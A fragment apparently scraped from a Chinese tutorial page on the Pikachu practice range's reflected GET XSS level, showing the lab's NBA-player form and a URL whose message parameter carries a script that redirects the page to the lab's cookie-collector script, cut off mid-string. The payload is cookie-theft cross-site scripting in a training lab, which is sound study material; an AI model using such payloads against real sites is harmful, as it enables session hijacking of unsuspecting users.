 192.168.154.135/pikachu/vul/xss/xss_reflected_get.php?message=<script>document.location = 'http://192.168.154.135/pikachu/pkxss/xcookie/cookie.p
常用网址 京东商城
练习平台 pika~pika~
xss > 反射型xss(get)
Which NBA player do you like?
submit
输入'kobe'试试-_-
亿人安全